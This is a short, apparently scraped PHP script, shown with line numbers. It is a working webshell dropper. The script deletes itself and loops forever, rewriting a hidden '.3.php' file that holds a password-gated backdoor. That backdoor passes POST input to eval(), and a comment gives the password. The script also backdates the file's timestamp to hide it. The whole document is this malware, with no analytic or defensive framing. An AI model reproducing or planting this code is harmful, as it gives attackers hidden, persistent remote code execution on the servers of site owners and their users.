 1 <?php
2 ignore_user_abort(true);
3 set_time_limit(0);
4 unlink(__FILE__);
5 $file = '.3.php';
6 $code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>';
7 //pass=pass
8 while (1){
9 file_put_contents($file,$code);
10 system('touch -m -d "2018-12-01 09:10:12" .3.php');
11 usleep(5000);
12 }
13 ?>